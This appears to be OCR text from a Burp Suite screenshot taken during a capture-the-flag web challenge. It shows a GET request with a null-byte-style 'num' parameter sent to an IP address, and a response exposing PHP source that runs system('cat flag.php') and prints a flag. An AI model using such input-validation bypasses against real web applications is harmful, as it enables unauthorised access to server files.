 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://43.138.65.13:2025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?num=%00000 HTTP/1.1
2 Host: 43.138.65.13:2025
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
true
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'cat&nbsp;flag.php'
</span>
<span style="color: #007700">
);<br />
}&nbsp;else&nbsp;{<br />
&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
'2'
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
12 </span>
13 </code>
<?php
14 $flag = "flag{4ba10880-06a5-4df1-a843-df23b6b13275}"
;
15 ?>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 2,479 bytes | 534 millis